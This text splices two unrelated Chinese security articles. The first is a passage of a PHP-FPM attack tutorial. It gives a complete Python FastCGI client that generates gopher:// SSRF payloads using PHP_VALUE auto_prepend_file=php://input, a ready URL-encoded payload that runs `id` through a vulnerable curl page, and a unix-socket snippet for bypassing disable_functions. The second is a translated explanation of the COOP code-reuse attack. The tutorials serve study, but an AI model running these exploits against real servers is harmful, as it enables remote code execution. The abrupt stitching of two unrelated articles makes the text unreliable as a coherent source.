0x0200: 5354 4154 5553 3230 3009 0948 5454 505f STATUS200..HTTP_
0x0210: 484f 5354 3132 372e 302e 302e 310f 4c48 HOST127.0.0.1.LH
0x0220: 5454 505f 5553 4552 5f41 4745 4e54 4d6f TTP_USER_AGENTMo
0x0230: 7a69 6c6c 612f 352e 3020 2858 3131 3b20 zilla/5.0.(X11;.
0x0240: 5562 756e 7475 3b20 4c69 6e75 7820 7838 Ubuntu;.Linux.x8
0x0250: 365f 3634 3b20 7276 3a36 372e 3029 2047 6_64;.rv:67.0).G
0x0260: 6563 6b6f 2f32 3031 3030 3130 3120 4669 ecko/20100101.Fi
0x0270: 7265 666f 782f 3637 2e30 0b3f 4854 5450 refox/67.0.?HTTP
0x0280: 5f41 4343 4550 5474 6578 742f 6874 6d6c _ACCEPTtext/html
0x0290: 2c61 7070 6c69 6361 7469 6f6e 2f78 6874 ,application/xht
0x02a0: 6d6c 2b78 6d6c 2c61 7070 6c69 6361 7469 ml+xml,applicati
0x02b0: 6f6e 2f78 6d6c 3b71 3d30 2e39 2c2a 2f2a on/xml;q=0.9,*/*
0x02c0: 3b71 3d30 2e38 140e 4854 5450 5f41 4343 ;q=0.8..HTTP_ACC
0x02d0: 4550 545f 4c41 4e47 5541 4745 656e 2d55 EPT_LANGUAGEen-U
0x02e0: 532c 656e 3b71 3d30 2e35 140d 4854 5450 S,en;q=0.5..HTTP
0x02f0: 5f41 4343 4550 545f 454e 434f 4449 4e47 _ACCEPT_ENCODING
0x0300: 677a 6970 2c20 6465 666c 6174 650f 0a48 gzip,.deflate..H
0x0310: 5454 505f 434f 4e4e 4543 5449 4f4e 6b65 TTP_CONNECTIONke
0x0320: 6570 2d61 6c69 7665 1e01 4854 5450 5f55 ep-alive..HTTP_U
0x0330: 5047 5241 4445 5f49 4e53 4543 5552 455f PGRADE_INSECURE_
0x0340: 5245 5155 4553 5453 3100 0104 0001 0000 REQUESTS1.......
0x0350: 0000 0105 0001 0000 0000 ..........
14:27:45.471673 IP (tos 0x0, ttl 64, id 36559, offset 0, flags [DF], proto TCP (6), length 52)
127.0.0.1.56188 > 127.0.0.1.9000: tcp 0
0x0000: 0000 0000 0000 0000 0000 0000 0800 4500 ..............E.
0x0010: 0034 8ecf 4000 4006 adf2 7f00 0001 7f00 .4..@.@.........
0x0020: 0001 db7c 2328 808f 2555 446c 91a0 8010 ...|#(..%UDl....
0x0030: 0156 fe28 0000 0101 080a 2094 80a5 2094 .V.(............
0x0040: 80a5 ..
14:27:45.471699 IP (tos 0x0, ttl 64, id 36560, offset 0, flags [DF], proto TCP (6), length 52)
127.0.0.1.56188 > 127.0.0.1.9000: tcp 0
0x0000: 0000 0000 0000 0000 0000 0000 0800 4500 ..............E.
0x0010: 0034 8ed0 4000 4006 adf1 7f00 0001 7f00 .4..@.@.........
0x0020: 0001 db7c 2328 808f 2555 446c e720 8010 ...|#(..%UDl....
0x0030: 0555 fe28 0000 0101 080a 2094 80a5 2094 .U.(............
0x0040: 80a5 ..
14:27:45.471755 IP (tos 0x0, ttl 64, id 36561, offset 0, flags [DF], proto TCP (6), length 52)
127.0.0.1.56188 > 127.0.0.1.9000: tcp 0
0x0000: 0000 0000 0000 0000 0000 0000 0800 4500 ..............E.
0x0010: 0034 8ed1 4000 4006 adf0 7f00 0001 7f00 .4..@.@.........
0x0020: 0001 db7c 2328 808f 2555 446d 9198 8010 ...|#(..%UDm....
0x0030: 0954 fe28 0000 0101 080a 2094 80a5 2094 .T.(............
0x0040: 80a5 ..
14:27:45.473520 IP (tos 0x0, ttl 64, id 36564, offset 0, flags [DF], proto TCP (6), length 52)
127.0.0.1.56188 > 127.0.0.1.9000: tcp 0
0x0000: 0000 0000 0000 0000 0000 0000 0800 4500 ..............E.
0x0010: 0034 8ed4 4000 4006 aded 7f00 0001 7f00 .4..@.@.........
0x0020: 0001 db7c 2328 808f 2555 446d 91d9 8011 ...|#(..%UDm....
0x0030: 0954 fe28 0000 0101 080a 2094 80a6 2094 .T.(............
0x0040: 80a5 ..
`sudo tcpdump -q -XX -vvv -nn -i lo tcp dst port 9000 -w /tmp/1.cap`
保存然后在wireshark进行分析下,发现还是很难看出通信规律(二进制流数据没办法看出怎么发送数据包的,tcl),最后问了下p牛,然后我跑去看nginx的源代码了。(未果,还是得搭建环境来debug下数据流才能,静态读太吃力了)
简单的FastCGI请求数据结构如下:
`ngx_http_fastcgi_create_request`这个是关键函数
def __encodeFastCGIRecord(self, fcgi_type, content, requestid):
length = len(content)
return chr(FastCGIClient.__FCGI_VERSION) \
+ chr(fcgi_type) \
+ chr((requestid >> 8) & 0xFF) \
+ chr(requestid & 0xFF) \
+ chr((length >> 8) & 0xFF) \
+ chr(length & 0xFF) \
+ chr(0) \
+ chr(0) \
+ content
def request(self, nameValuePairs={}, post=''):
if not self.__connect():
print('connect failure! please check your fasctcgi-server !!')
return
requestId = random.randint(1, (1 << 16) - 1)
self.requests[requestId] = dict()
request = ""
beginFCGIRecordContent = chr(0) \
+ chr(FastCGIClient.__FCGI_ROLE_RESPONDER) \
+ chr(self.keepalive) \
+ chr(0) * 5
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_BEGIN,
beginFCGIRecordContent, requestId)
paramsRecord = ''
其实这些就是对应上面的结构,而且是8字节对齐的,就有了`chr(0)*5`来填充。
typedef struct {
u_char version;
u_char type;
u_char request_id_hi;
u_char request_id_lo;
u_char content_length_hi;
u_char content_length_lo;
u_char padding_length;
u_char reserved;
} ngx_http_fastcgi_header_t;
return chr(FastCGIClient.__FCGI_VERSION) \
+ chr(fcgi_type) \
+ chr((requestid >> 8) & 0xFF) \
+ chr(requestid & 0xFF) \
+ chr((length >> 8) & 0xFF) \
+ chr(length & 0xFF) \
+ chr(0) \
+ chr(0) \
+ content
通过`&` 移位控制为1字节大小(对应上面给出的header结构体变量的大小)。
if (val_len > 127) {
*e.pos++ = (u_char) (((val_len >> 24) & 0x7f) | 0x80);
*e.pos++ = (u_char) ((val_len >> 16) & 0xff);
*e.pos++ = (u_char) ((val_len >> 8) & 0xff);
*e.pos++ = (u_char) (val_len & 0xff);
} else {
*e.pos++ = (u_char) val_len;
}
def __encodeNameValueParams(self, name, value):
nLen = len(str(name))
vLen = len(str(value))
record = ''
if nLen < 128:
record += chr(nLen)
else:
record += chr((nLen >> 24) | 0x80) \
+ chr((nLen >> 16) & 0xFF) \
+ chr((nLen >> 8) & 0xFF) \
+ chr(nLen & 0xFF)
if vLen < 128:
record += chr(vLen)
else:
record += chr((vLen >> 24) | 0x80) \
+ chr((vLen >> 16) & 0xFF) \
+ chr((vLen >> 8) & 0xFF) \
+ chr(vLen & 0xFF)
return record + str(name) + str(value)
这段代码对应上面参数的处理
其实关于如何写出各种协议的数据包的方法,如何构造链接,其实我也不是很明白,目前自己在探索的思路也就是通过查看nginx的源码[fastcgi源代码模块](https://github.com/nginx/nginx/blob/master/src/http/modules/ngx_http_fastcgi_module.c)),跟踪下它的发包流程来解析,后面我会继续尝试去分析清楚发包流程,如果有师傅能与我交流下这方面的技巧,深表感激。
## 0x6 演示攻击流程
### 0x6.1 远程攻击tcp模式的php-fpm
这个场景是有些管理员为了方便吧,把fastcgi监听端口设置为: `listen = 0.0.0.0:9000`而不是`listen =
127.0.0.1:9000` 这样子可以导致远程代码执行。
这里利用p牛的利用脚本:
[fpm.py兼容py3和py2](https://gist.github.com/phith0n/9615e2420f31048f7e30f3937356cf75)
python命令:
`python fpm.py -c '<?php echo`id`;exit;?>' 10.211.55.21
/var/www/html/phpinfo.php`
默认9000端口:
`python fpm.py -c '<?php echo`id`;exit;?>' -p 9000 10.211.55.21
/var/www/html/phpinfo.php`
### 0x6.2 SSRF攻击本地的php-fpm(tcp模式)
看了网上一些文章说: `PHP-FPM版本 >= 5.3.3`
其实是因为php5.3.3之后绑定了php-fpm,然后自己配置是否启动就行了,这个条件没什么很大关系。
即使配置正确,我们依然可以通过结合其他漏洞比如ssrf来攻击本地的php-fpm服务。
这里简单谈下`Gopher://`协议
`URL:gopher://<host>:<port>/<gopher-path>_后接TCP数据流`
说明gopher协议可以直接发送tcp协议流,那么我们就可以把数据流 urlencode编码构造ssrf攻击代码了
关于怎么修改其实也很简单,看我下面代码注释: (下面脚本兼容python2 and python3)
#!/usr/bin/python
# -*- coding:utf-8 -*-
import socket
import random
import argparse
import sys
from io import BytesIO
from six.moves.urllib import parse as urlparse
# Referrer: https://github.com/wuyunfeng/Python-FastCGI-Client
PY2 = True if sys.version_info.major == 2 else False
def bchr(i):
if PY2:
return force_bytes(chr(i))
else:
return bytes([i])
def bord(c):
if isinstance(c, int):
return c
else:
return ord(c)
def force_bytes(s):
if isinstance(s, bytes):
return s
else:
return s.encode('utf-8', 'strict')
def force_text(s):
if issubclass(type(s), str):
return s
if isinstance(s, bytes):
s = str(s, 'utf-8', 'strict')
else:
s = str(s)
return s
class FastCGIClient:
"""A Fast-CGI Client for Python"""
# private
__FCGI_VERSION = 1
__FCGI_ROLE_RESPONDER = 1
__FCGI_ROLE_AUTHORIZER = 2
__FCGI_ROLE_FILTER = 3
__FCGI_TYPE_BEGIN = 1
__FCGI_TYPE_ABORT = 2
__FCGI_TYPE_END = 3
__FCGI_TYPE_PARAMS = 4
__FCGI_TYPE_STDIN = 5
__FCGI_TYPE_STDOUT = 6
__FCGI_TYPE_STDERR = 7
__FCGI_TYPE_DATA = 8
__FCGI_TYPE_GETVALUES = 9
__FCGI_TYPE_GETVALUES_RESULT = 10
__FCGI_TYPE_UNKOWNTYPE = 11
__FCGI_HEADER_SIZE = 8
# request state
FCGI_STATE_SEND = 1
FCGI_STATE_ERROR = 2
FCGI_STATE_SUCCESS = 3
def __init__(self, host, port, timeout, keepalive):
self.host = host
self.port = port
self.timeout = timeout
if keepalive:
self.keepalive = 1
else:
self.keepalive = 0
self.sock = None
self.requests = dict()
def __connect(self):
self.sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.sock.settimeout(self.timeout)
self.sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
# if self.keepalive:
# self.sock.setsockopt(socket.SOL_SOCKET, socket.SOL_KEEPALIVE, 1)
# else:
# self.sock.setsockopt(socket.SOL_SOCKET, socket.SOL_KEEPALIVE, 0)
try:
self.sock.connect((self.host, int(self.port)))
except socket.error as msg:
self.sock.close()
self.sock = None
print(repr(msg))
return False
#return True
def __encodeFastCGIRecord(self, fcgi_type, content, requestid):
length = len(content)
buf = bchr(FastCGIClient.__FCGI_VERSION) \
+ bchr(fcgi_type) \
+ bchr((requestid >> 8) & 0xFF) \
+ bchr(requestid & 0xFF) \
+ bchr((length >> 8) & 0xFF) \
+ bchr(length & 0xFF) \
+ bchr(0) \
+ bchr(0) \
+ content
return buf
def __encodeNameValueParams(self, name, value):
nLen = len(name)
vLen = len(value)
record = b''
if nLen < 128:
record += bchr(nLen)
else:
record += bchr((nLen >> 24) | 0x80) \
+ bchr((nLen >> 16) & 0xFF) \
+ bchr((nLen >> 8) & 0xFF) \
+ bchr(nLen & 0xFF)
if vLen < 128:
record += bchr(vLen)
else:
record += bchr((vLen >> 24) | 0x80) \
+ bchr((vLen >> 16) & 0xFF) \
+ bchr((vLen >> 8) & 0xFF) \
+ bchr(vLen & 0xFF)
return record + name + value
def __decodeFastCGIHeader(self, stream):
header = dict()
header['version'] = bord(stream[0])
header['type'] = bord(stream[1])
header['requestId'] = (bord(stream[2]) << 8) + bord(stream[3])
header['contentLength'] = (bord(stream[4]) << 8) + bord(stream[5])
header['paddingLength'] = bord(stream[6])
header['reserved'] = bord(stream[7])
return header
def __decodeFastCGIRecord(self, buffer):
header = buffer.read(int(self.__FCGI_HEADER_SIZE))
if not header:
return False
else:
record = self.__decodeFastCGIHeader(header)
record['content'] = b''
if 'contentLength' in record.keys():
contentLength = int(record['contentLength'])
record['content'] += buffer.read(contentLength)
if 'paddingLength' in record.keys():
skiped = buffer.read(int(record['paddingLength']))
return record
def request(self, nameValuePairs={}, post=''):
if not self.__connect():
print('connect failure! please check your fasctcgi-server !!')
return
requestId = random.randint(1, (1 << 16) - 1)
self.requests[requestId] = dict()
request = b""
beginFCGIRecordContent = bchr(0) \
+ bchr(FastCGIClient.__FCGI_ROLE_RESPONDER) \
+ bchr(self.keepalive) \
+ bchr(0) * 5
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_BEGIN,
beginFCGIRecordContent, requestId)
paramsRecord = b''
if nameValuePairs:
for (name, value) in nameValuePairs.items():
name = force_bytes(name)
value = force_bytes(value)
paramsRecord += self.__encodeNameValueParams(name, value)
if paramsRecord:
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_PARAMS, paramsRecord, requestId)
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_PARAMS, b'', requestId)
if post:
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_STDIN, force_bytes(post), requestId)
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_STDIN, b'', requestId)
# 前面都是构造的tcp数据包,下面是发送,所以我们可以直接注释掉下面内容,然后返回request
#self.sock.send(request)
#self.requests[requestId]['state'] = FastCGIClient.FCGI_STATE_SEND
#self.requests[requestId]['response'] = ''
#return self.__waitForResponse(requestId)
return request
def __waitForResponse(self, requestId):
data = b''
while True:
buf = self.sock.recv(512)
if not len(buf):
break
data += buf
data = BytesIO(data)
while True:
response = self.__decodeFastCGIRecord(data)
if not response:
break
if response['type'] == FastCGIClient.__FCGI_TYPE_STDOUT \
or response['type'] == FastCGIClient.__FCGI_TYPE_STDERR:
if response['type'] == FastCGIClient.__FCGI_TYPE_STDERR:
self.requests['state'] = FastCGIClient.FCGI_STATE_ERROR
if requestId == int(response['requestId']):
self.requests[requestId]['response'] += response['content']
if response['type'] == FastCGIClient.FCGI_STATE_SUCCESS:
self.requests[requestId]
return self.requests[requestId]['response']
def __repr__(self):
return "fastcgi connect host:{} port:{}".format(self.host, self.port)
if __name__ == '__main__':
parser = argparse.ArgumentParser(description='Php-fpm code execution vulnerability client.')
parser.add_argument('host', help='Target host, such as 127.0.0.1')
parser.add_argument('file', help='A php file absolute path, such as /usr/local/lib/php/System.php')
parser.add_argument('-c', '--code', help='What php code your want to execute', default='<?php phpinfo(); exit; ?>')
parser.add_argument('-p', '--port', help='FastCGI port', default=9000, type=int)
args = parser.parse_args()
client = FastCGIClient(args.host, args.port, 3, 0)
params = dict()
documentRoot = "/"
uri = args.file
content = args.code
params = {
'GATEWAY_INTERFACE': 'FastCGI/1.0',
'REQUEST_METHOD': 'POST',
'SCRIPT_FILENAME': documentRoot + uri.lstrip('/'),
'SCRIPT_NAME': uri,
'QUERY_STRING': '',
'REQUEST_URI': uri,
'DOCUMENT_ROOT': documentRoot,
'SERVER_SOFTWARE': 'php/fcgiclient',
'REMOTE_ADDR': '127.0.0.1',
'REMOTE_PORT': '9985',
'SERVER_ADDR': '127.0.0.1',
'SERVER_PORT': '80',
'SERVER_NAME': "localhost",
'SERVER_PROTOCOL': 'HTTP/1.1',
'CONTENT_TYPE': 'application/text',
'CONTENT_LENGTH': "%d" % len(content),
'PHP_VALUE': 'auto_prepend_file = php://input',
'PHP_ADMIN_VALUE': 'allow_url_include = On'
}
# 这里调用request,然后返回tcp数据流,所以修改这里url编码一下就好了
#response = client.request(params, content)
#print(force_text(response))
request_ssrf = urlparse.quote(client.request(params, content))
print("gopher://127.0.0.1:" + str(args.port) + "/_" + request_ssrf)
给出ssrf的测试代码如下:
<?php
function curl($url){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
}
$url = $_GET['url'];
curl($url);
?>
安装下curl扩展:
`sudo apt-get install php7.3-curl`
然后在
`/etc/php/7.3/fpm/php.ini`
去掉 `;extension=curl`前面的分号,重启php-fpm即可
然后生成payload直接打就可以了。
http://10.211.55.21/ssrf1.php?url=gopher://127.0.0.1:9000/_%01%01%A7L%00%08%00%00%00%01%00%00%00%00%00%00%01%04%A7L%01%D8%00%00%0E%02CONTENT_LENGTH23%0C%10CONTENT_TYPEapplication/text%0B%04REMOTE_PORT9985%0B%09SERVER_NAMElocalhost%11%0BGATEWAY_INTERFACEFastCGI/1.0%0F%0ESERVER_SOFTWAREphp/fcgiclient%0B%09REMOTE_ADDR127.0.0.1%0F%16SCRIPT_FILENAME/var/www/html/test.php%0B%16SCRIPT_NAME/var/www/html/test.php%09%1FPHP_VALUEauto_prepend_file%20%3D%20php%3A//input%0E%04REQUEST_METHODPOST%0B%02SERVER_PORT80%0F%08SERVER_PROTOCOLHTTP/1.1%0C%00QUERY_STRING%0F%16PHP_ADMIN_VALUEallow_url_include%20%3D%20On%0D%01DOCUMENT_ROOT/%0B%09SERVER_ADDR127.0.0.1%0B%16REQUEST_URI/var/www/html/test.php%01%04%A7L%00%00%00%00%01%05%A7L%00%17%00%00%3C%3Fphp%20echo%20%60id%60%3Bexit%3B%3F%3E%01%05%A7L%00%00%00%00
这里需要在urlencode编码一次,因为这里nginx解码一次,php-fpm解码一次。
ok,成功实现了代码执行。
这里还可以介绍一个ssrf的利用工具的用法: [Gopherus](https://github.com/tarunkant/Gopherus\])
1.`python gopherus.py --exploit fastcgi`
2.
然后同上进行利用就好了
### 0x6.3 攻击unix套接字模式下的php-fpm
前面已经说过了unix类似不同进程通过读取和写入`/run/php/php7.3-fpm.sock`来进行通信
所以必须在同一环境下,通过读取`/run/php/php7.3-fpm.sock`来进行通信,所以这个没办法远程攻击。
这个利用可以参考`*CTF echohub`攻击没有限制的php-fpm来绕过`disable_function`
攻击流程:
<?php $sock=stream_socket_client('unix:///run/php/php7.3-fpm.sock');
fputs($sock, base64_decode($_POST['A']));
var_dump(fread($sock, 4096));?>
这个原理也很简单就是通过php `stream_socket_client`建立一个unix socket连接,然后写入tcp流进行通信。
**那么这个可不可以进行ssrf攻击呢 答案是否定的,因为他没有经过网络协议层,而ssrf能利用的就是网络协议,具体可以看我上面介绍unix
套接字原理。**
当然不排除有些ssrf他也是利用unix套接字建立连接的,如果引用的是php-fpm监听的那个sock文件,那也是可以攻击的,但是这种情况很特殊,基本没有这种写法,欢迎师傅有其他想法跟我交流下。
## 0x7 总结
这篇文章前前后后写了挺久的,感觉有些内容讲的和理解的还不是很深刻,这篇文章出发点还是为了更好的简单了解下php-fpm的攻击方式,后面我会针对这篇文章遗留下来的问题,再深入研究和学习下。
## 0x8 参考链接
[Fastcgi协议分析 && PHP-FPM未授权访问漏洞 &&
Exp编写](https://www.leavesongs.com/PENETRATION/fastcgi-and-php-fpm.html)
[PHP 连接方式&攻击PHP-FPM&*CTF echohub WP](https://evoa.me/index.php/archives/52/)
[Nginx+Php-fpm 运行原理详解](https://juejin.im/post/58db7d742f301e007e9a00a7)
[Ubuntu下Nginx+PHP7-fpm的配置](https://blog.csdn.net/shenqintao/article/details/83991565)
[nginx 和 php-fpm 通信使用unix
socket还是TCP,及其配置](https://blog.csdn.net/pcyph/article/details/46513521)
[PHP 进阶之路 - 深入理解 FastCGI 协议以及在 PHP
中的实现](https://segmentfault.com/a/1190000009863108)
[FastCGI协议详解及代码实现](https://blog.csdn.net/zhang197093/article/details/78914509)
[PHP基础之fastcgi协议](https://segmentfault.com/a/1190000013112052)
[PHP FastCGI 的远程利用](http://zone.secbug.net/content/1060.html)
[Nginx源码研究FastCGI模块详解总结篇](https://segmentfault.com/a/1190000016564382#articleHeader7)
[【Nginx源码研究】Tcpdump抓包Nginx中FastCGI协议实战](https://segmentfault.com/a/1190000016901718) | 社区文章 |
# 伪造面向对象编程——COOP
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
C和C++向来以“let the programmer do what he wants to
do”的贴近底层而为广大开发者所喜爱。语言对开发者行为的较少限制,就使其成为不安全的语言。针对C和C++程序的控制流劫持攻击,如ROP、JOP等已经在长期的实践中证明了其破坏力,而众多保护措施也已经被提出。攻击者要么是将控制流转向其注入的恶意代码,要么是借由代码重用攻击来恶意地重用进程空间中已有的代码片段。无论是已有的攻击,还是相应的防御措施,往往都没有,或者是很少考虑C++的自身语言特性,包括其面向对象的特性。而现如今许许多多的应用程序都是通过C++开发,或者是包含部分C++代码,如Microsoft
Internet Explorer,Google Chrome, Mozilla Firefox, Adobe Reader, Microsoft
Office, LibreOffice,
和openJDK等等。因此,针对C++语言特性的攻击很可能造成巨大的破坏。接下来,我就为大家介绍一下针对C++特性的攻击——伪造面向对象编程(COOP)。
伪造面向编程(counterfeit object-oriented programming ,以下简称COOP)是由Felix
Schuster等人于2015年提出来的一种主要针对C++语言特性的攻击方式。C++提供了面向对象的特性,如类、方法以及虚函数等。而COOP就利用了C++程序中的虚函数都要进行取地址操作(因为要维持一张虚函数表),而这就意味着有一个存在一个不变的指针来对应一个虚函数,同时也会使得C++程序中相比同样体量的C程序中存在更多的进行取地址操作的函数。下面我具体给大家介绍一下。
## 前期知识:二进制层面的C++虚函数
对于每个至少包含一个虚函数的对象来说,在其内部偏移0处都会存在一个相应的指针,通常被称为vptr。如下图所示:
可以看到,类A不含虚函数,那么它的内存布局中就没有vptr指针和虚函数表。类B则恰好相反,在其内部偏移0处存放有vptr指针,指向虚函数表。
而调用一个虚函数通常会对应类似以下的汇编指令:
rcx寄存器存储着this指针,通过取内容将vptr指针存入rax寄存器,然后再通过相应的偏移量(此处是8,但有可能是其他数)读取虚函数表,取出对应虚函数地址进行调用。
## 攻击假设
COOP对攻击者的能力做了如下假设:
1. 攻击者控制了一个包含虚函数的C++对象.
2. 攻击者能够推断出一个他已经知道内存布局(至少是部分知道)的C++模块基址。
对于第一点来说,攻击者只要利用邻近该对象的某处溢出漏洞或者是use-after-free漏洞(正如后续某些攻击时所提到的那样)。
而对于第二点来说,一个公开的C++库就能符合要求。
## 攻击目标
COOP的设计初衷是为了达成以下目标:
(1)不出现已有代码重用攻击的特征,包括:
1. 不会间接跳转(通过call 或者是jmp指令)到没有被取地址(被取地址的通常包括函数头等)的内存位置。
2. 不会不经调用栈(call stack)执行return操作。
3. 控制流中不出现过多的间接跳转。
4. 不会劫持栈上指针。
5. 不会注入新的或者是利用已有的代码指针(返回地址或者是函数指针)。
(2)使控制流和数据流尽量与一般的C++代码相似。
(3)能被广泛地用于攻击C++程序。
(4)在真实情景下实现图灵完备(Turing complet,具体定义比较复杂,可以自行了解,简单的说就是能够实现条件分支,循环、读写等操作)。
## 攻击实施步骤
为了更好地理解COOP攻击模式,在介绍COOP具体攻击实施步骤时,将会使用简单的代码来进行介绍,主要涉及以下几个类:Student、Course和Exam。
(1)劫持C++对象
每一次COOP攻击都要以劫持目标C++对象开始,称为initial
object。这一步是为了是控制流转向下一步伪造的对象当中。比如可以劫持以下类Course:
students是一个指向数组的指针。其中的Student类定义如下:
(2)伪造对象
在上一步操作之后已经可以使控制流发生改变,接下来要做的就是伪造包含有攻击者选定的vptr指针和一些数据域的对象。伪造的对象并不是目标程序自身有的,而是由攻击者注入到程序进程空间中的。伪造的对象和必要的一些数据将会作为连续的一个内存块(chunk)被注入到攻击者控制的某片内存区域。注入伪造对象后的内存布局如下图所示:
其中的object0和object1就是伪造的对象,而initial
object(也就是上文提到的Course类)已经被劫持,students数组各成员已经指向相应的伪造对象,nStudents已经被设置为伪造对象的数量。接下来要做的就是通过各个vptr指针调用攻击者选定的虚函数了。
(3)调用虚函数
通过initial
object和伪造对象,相应的vptr指针和需要的数据已经准备好,接下来就是调用攻击者选定的虚函数执行相应操作了。值得注意的是,由于COOP的目标之一是使控制流和数据流尽量与一般的C++代码相似,所以各个vptr指针应该指向实际存在的虚函数表(理想情况下应该是虚函数表开头)。与ROP中的gadgets类似,COOP中的目标虚函数被称为vfgadgets,从其功能上来看,具体可以分为以下几类:
1. 主循环函数ML-G。
ML-G是包含有以指向伪造对象指针为循环变量的循环的虚函数,比如前述Course类中的˜Course函数:
该函数会在循环过程中访问每个students数组成员,而该数组已经指向伪造对象,也就是说,通过该循环能将控制流转向伪造对象。
现实当中也有相应的例子,比如VS 2013 agents.h中:
2. 算数或逻辑运算函数ARITH-G。
如Exam类中以下虚函数:
3. 内存读/写函数W-G/R-G。
如涉及字符串读写等函数。如以下函数:
4. 调用函数指针函数INV-G。
如以下函数:
5. 条件写函数W-COND-G。
6. 带有initial object的数据作为参数的主循环函数ML-ARG-G。
7. 写入第一个参数指针指向地址的函数W-SA-G。
8. 只调整栈指针而无其他操作的函数MOVE-SP-G。
9. 64位下读取参数寄存器rdx,r8,r9函数LOAD-R64-G。
有了这些类型的vfgadgets,COOP的整个流程就比较清晰了:从initial
object的vptr指针开始,调用第一个虚函数进入到主循环函数ML-G(如果选定的主循环函数有参数的话就是ML-ARG-G),然后循环地通过各个伪造对象的vptr指针去调用对应的由攻击者选定的虚函数。整个流程如下图所示:
其中各个数字代表执行顺序。而为了实现不同的操作,就需要以上几类vfgadgets的协同,这就是接下来要介绍的。
(4)不同操作的实现
正如前述所讨论的那样,通过主循环函数ML-G ,任意数目的虚函数可以被执行。而通过不同vfgadgets的配合,可以实现以下操作:
1. 任意写。
考虑如下Examl类:
其各个元素在内存中排布如下:
可以看到,SimpleString::set(object1)的buffer指针和Exam(object0)的score是重叠的。而buffer指针是字符串复制的目标地址,在此基础上,通过操纵score的值,实际上buffer的值也就能够控制,进而任意写的地址任意性就达成了,接下来就要解决源数据(此处的字符串s)。而注意到此处的字符串是传入的参数,那么接下来要解决的就是传参问题了。以上在内存中构造重叠的对象是COOP很常用的手法。
2. 传递参数。
参数传递和具体的系统有关,主要有:
(A)windows x64
windows
x64平台下函数的前四个参数由rcx,rdx,r8和r9四个寄存器来传递,更多的参数则通过栈来传递。特别的,对于C++程序来说,this指针通过rcx寄存器来传递。其他三个寄存器通常会作为临时寄存器使用。考虑下列64位下读取参数寄存器vfgadget:
其对应汇编指令如下:
相当于进行了如下操作:
因此,只要攻击者合理地选取对应偏移量为10h和18h的数据,就能对应的改变相应寄存器的值,进而通过这些寄存器为某个目标函数传参。
(B)Linux x64
Linux x64使用了6个寄存器来传递前六个参数,利用原理与windows x64是相同的,但因为有更多寄存器,所以更加简单。
(C)windows x86
windows x86下,this指针通过ecx寄存器传递,其他参数通过栈来传递。这个时候就要以下列带参数的主循环函数ML-ARG-G来传递参数。
其对应汇编指令为:
其中第9-22行进行了如下操作:
使用下列写入第一个对参数指针指向地址的vfgadget,就可以实现对以上arg0的控制,进而执行传参操作。
或者也可以借由内存写vfgadget来进行。
(D)Linux x86
该平台下的传参均通过栈来进行,所以使用带参数的主循环函数ML-ARG-G来传递参数。
以上均是只同时传递一个参数,要想同时传递多个参数,就有必要做栈平衡。下图展示了不同参数个数的栈情形:
栈平衡操作可以使用MOVE-SP-G类型的vfgadget来完成,最终达到的效果就是参数被逐个堆积到栈上,如下图所示:
3. 调用API函数
要调用API函数,攻击者可以直接将伪造对象的vptr指针指向已加载模块的IAT表或者是EAT表,这二者均存有API函数信息。如果遇到权限问题,则可以用this指针作为参数调用VirtualProtect()函数设置即可。
又或者攻击者可以使用调用函数指针的vfgadget——INV-G来调用API函数。
4. 实现条件分支和循环
如果选定的变量没有存储在栈上,那么下列条件写vfgadget——W-COND-G就能实现条件分支。
如果变量在栈上,MOVE-SP-G类型的vfgadget也可以被用作分支。
循环的实现也是类似的。
## 工具框架
为了完成COOP攻击,就要完成以下两个任务:
1. 寻找目标vfgadgets
为了识别应用程序中有用的vfgadget,搜索时仅依赖于二进制代码以及可选的调试符号。使用IDA将目标C++模块反汇编,C
++模块中的每个虚函数都被视为潜在的vfgadget。使用调试符号来静态标识C
++模块中的所有虚函数表。如果没有该符号以标识虚函数表,就使用启发式的方法:把所有带有地址信息的函数指针数组作为一个潜在的虚函数表。检查所有已识别的虚函数,通常只将具有一个或三个基本块的虚函数作为潜在vfgadget。唯一的例外是ML-G和ML-ARG-G,由于带有循环,它们通常由更多基本块组成。
搜索时,每一个基本块用静态单赋值形式(static single assignment form,通常简写为SSA
form或是SSA,是中间表示IR的特性,每个变数仅被赋值一次)进行总结以反映其I/O行为特征。依赖于METASM二进制代码分析工具包的backtracking功能,在基本块级别进行符号执行(symbolic
execution)操作。接下来就是对潜在vfgadgets基本块的SSA表示应用过滤器。例如
“赋值的左侧不能引用任何参数寄存器;右侧不能引用this指针”能识别64位系统下的内存写vfgadget——W-G。
2. 构造重叠的伪造对象
正如前述所说的,构造重叠的伪造对象对于COOP很重要。具体实现时,攻击者定义伪造的对象和标签。可以将标签分配给伪造对象内的任何字节。当为不同对象中的字节分配相同的标签时,应确保将这些字节映射到最终缓冲区中的相同位置,同时确保具有不同标签的字节被映射到不同的位置。这些约束通常可以满足,因为伪造对象中的实际数据通常很少。
比如,伪造的对象A仅仅在内部偏移+0处有vptr指针,偏移+16处有个整数,偏移+136处有标签X。伪造对象B只有vptr指针,内部偏移+8处有相同标签X。那么,B+8就可以映射到A+136处。
## 实际攻击
COOP进行了以下几个POC:
### 1.64位IE 10
攻击64位IE
10使用了21个伪造对象,其中8个是重叠的。另外使用了mshtml.dll中8个不同的vfgadgets。攻击有两条执行路径:a.弹出计算器和b.打开画图。以下是攻击使用的vfgadgets:
### 2.32位IE 10
攻击32位IE
10使用了22个伪造对象,其中6个是重叠的。另外使用了mshtml.dll、ieframe.dll、Jscript.dll等三个动态链接库中11个不同的vfgadgets。攻击调用了WinExec()弹出了计算器。以下是攻击使用的vfgadgets:
### 3.64位 Firefox 36.0a1
攻击使用了9个伪造对象,其中2个是重叠的。另外使用了libxul.so中5个不同的vfgadgets。攻击执行了system(“/bin/sh”)。以下是攻击使用的vfgadgets:
### 4.其他人进行的COOP攻击
链接为翻译,原文在链接都有相应链接。
